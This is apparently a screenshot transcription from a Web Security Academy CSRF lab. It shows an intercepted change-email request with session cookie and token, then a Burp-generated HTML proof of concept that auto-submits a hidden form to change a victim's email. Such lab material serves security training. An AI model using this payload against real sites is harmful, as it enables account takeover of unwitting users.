 Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5e00a6038838a780d56cf5009c00ea.web-security-academy.net
3 Cookie: session=xi50geF2dNmx8uUMXwHWWpCrN6c5RD27
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a5e00a6038838a780d56cf5009c00ea.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5e00a6038838a780d56cf5009c00ea.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=test%40gmail.com&csrf=Yleb1tEgZo3TXIWL8d57RnT2COrj6W2U
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5e00a6038838a780d56cf5009c00ea.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="Yleb1tEgZo3TXIWL8d57RnT2COrj6W2U" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15